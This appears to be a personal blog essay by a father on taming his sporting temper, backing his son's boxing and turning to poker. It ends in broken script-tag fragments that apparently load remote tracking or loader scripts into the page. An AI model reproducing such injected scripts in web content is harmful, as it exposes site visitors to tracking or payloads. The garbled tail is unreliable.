When my eleven-year-old told me his mate was into boxing and he wanted to give it a try, I couldn't have been less keen. I wasn't worried for my son's sake – I was pleased he was taking an interest in something other than his Xbox – but I was for mine. Like any parent, I'd want to watch my son perform, but how could I cope with seeing my lad being hit about the ring? I used to have an awful temper. I played Sunday League and my team mates used to call me 'Ebby' which came from the initials for 'Early Bath'. I hardly ever played ninety minutes – I was either sent off or subbed to prevent myself from being sent off nearly every game.
I might have ended up in real bother, but I snapped a knee tendon when I was 24 and that was football over for me. I tried various things to quell my rage but nothing seemed to help. I gave poker a try, but even playing online at Full Tilt I'd get hot headed and end up arguing with some guy over nothing.
Marriage and having a couple of boys calmed me down a bit, but when a mate asked me to join his veterans team I was more than reluctant. I was now 37 – my knee still gave me gip but didn't effect my mobility much, and as I was a centre-back mobility wasn't really an issue, especially when playing for a veteran's XI.
I just didn't want the bother again, and the rage, especially as my boys (then nine and seven) said they'd want to come and watch me play. I didn't want to let them down.
So I learnt about what made a proper competitive mindset, and how I could use it to my advantage. I perused web-sites and learnt where I was going wrong. I learnt how to separate the genuine emotion that comes from having a competitive nature from the negative emotion of letting things spiral out of control. The greatest thing I learnt was simply counting to five whenever I encountered a trigger that normally would see me losing it.
In my first game back the inevitable happened. I was going to head away a corner when the opposite forward elbowed me in the guts. As I hit the turf I felt the red mist descend but remembered not to over-react. I got up calmly and saw that the ref had given a free kick for us. The forward couldn't have been more apologetic – he even bought me a beer in the bar afterwards.
My lad's had two bouts already and lost them both. I wince with every punch, but I know for his sake I need to keep calm, and just be supportive. He's enjoying what he is doing so far, and that's the main thing. I know if I keep a proper, genuine competitive mindset it's best for him, and it's best for me. My own sporting participation has now switched from football to a less physical one but where just as much mental strength to succeed is needed, Poker! As a result of this way of thinking now, I may become a better poker player! And my son can develop into a better boxer.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>